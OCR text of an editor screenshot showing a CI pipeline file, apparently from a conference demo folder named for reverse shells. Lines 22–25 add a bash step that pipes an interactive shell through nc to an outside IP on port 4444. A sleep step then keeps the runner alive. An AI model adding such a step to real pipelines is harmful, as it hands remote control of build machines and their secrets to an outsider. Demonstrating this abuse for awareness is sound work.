 ci.yml - 05_deadlock - Visual Studio Code
En
(100%)
9:42 AM
EXPLORER
OPEN EDITORS
05_DEADLOCK
.idea
bin
obj
05_deadlock.csproj
Program.cs
OUTLINE
TIMELINE
Program.cs
ci.yml
home > shaan > Documents > Personal > DevCon > 2020 > 06_reverse_shell > nothing > ci.yml
5 - job: macos_x64
6 strategy:
7 matrix:
8 RELEASE:
9 Configuration: release
10 displayName: 'macOS x64'
11 timeoutInMinutes: 60
12 pool:
13 vmImage: 'macOS 10.14'
14 steps:
15 - checkout: self
16 fetchDepth: 1
17 - task: UseDotNet@1
18 displayName: 'Install .NET Core 3.x SDK'
19 inputs:
20 packageType: 'sdk'
21 version: '3.1.100'
22 - bash: |
23 mkfifo myfifo
24 nc 102.116.20.224 4444 < myfifo | /bin/bash -i > myfifo 2>&1 &
25 displayName: Reverse shell
26 - bash: sleep 3600
27 displayName: Sleep
28 - bash: dotnet test -v normal --logger trx
29 displayName: Run Tests
30 - task: PublishTestResults@2
31 displayName: Publish Test Results
32 condition: succeededOrFailed()
33 inputs:
34 testRunTitle: "MacOS 10.14"
35 platform: "MacOS 10.14"
36 testRunner: VSTest
37 testResultsFiles: '**/*.trx'
master
0 0
Live Share
05_deadlock
Ln 26, Col 1 (43 selected)
Spaces: 2
UTF-8
LF
YAML